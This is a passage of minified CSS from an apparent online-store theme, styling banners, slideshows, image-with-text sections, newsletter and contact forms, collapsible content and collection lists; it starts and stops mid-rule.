1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker__image {height: var(--image-height);width: auto;}@keyframes horTicker {to {transform: translateX(-50%);}}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder > svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item > * {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item > * {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item > *, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item > * {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right > * {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center > * {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right > * {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left > * {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center > * {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large + .image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content > * + * {margin-top: 2rem;}.image-with-text__content > .image-with-text__text:empty ~ a {margin-top: 2rem;}.image-with-text__content > :first-child:is(.image-with-text__heading), .image-with-text__text--caption + .image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button + .image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text + .button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical + .product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) > .banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not( .banner--adapt ) > .banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) > .banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half + .banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half + .banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box > * + .banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box > * + .banner__text {margin-top: 2rem;}}.banner__box > * + * {margin-top: 1rem;}.banner__box > *:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading + *:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple > * {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple > * {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box > * + .banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text > * {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper > * {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper > * + * {margin-top: 2rem;}.newsletter__wrapper > * + .newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;}.contact .icon-success {margin-top: 0.2rem;}.contact .field {margin-bottom: 1.5rem;}@media screen and (min-width: 750px) {.contact .field {margin-bottom: 2rem;}}.contact__button {margin-top: 1.5rem;display: flex;justify-content: center;}@media screen and (min-width: 750px) {.contact__button {margin-top: 2rem;}}@media screen and (min-width: 750px) {.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion + .accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing + h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open] + .accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;width: calc(100% - 4rem / var(--font-body-scale));}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;width: calc(100% - 8rem / var(--font-body-scale));}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks > * {margin-top: 0;margin-bottom: 0;}.rich-text__blocks > * + * {margin-top: 2rem;}.rich-text__blocks > * + a {margin-top: 3rem;}h2 + .rating-stars, h2 + .trustpilot-stars {margin-top: 0.3rem;}.rating-stars + h2, .trustpilot-stars + h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple > * {flex-grow: 1;min-width: 22rem;}.rich-text__buttons + .rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box > * + .newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}.section-collection-list .page-width {padding-left: 0;padding-right: 0;}.section-collection-list .collection-list:not(.slider) {padding-left: 1.5rem;padding-right: 1.5rem;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not( .multicolumn-card__image-wrapper--full-width ) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient( rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04) 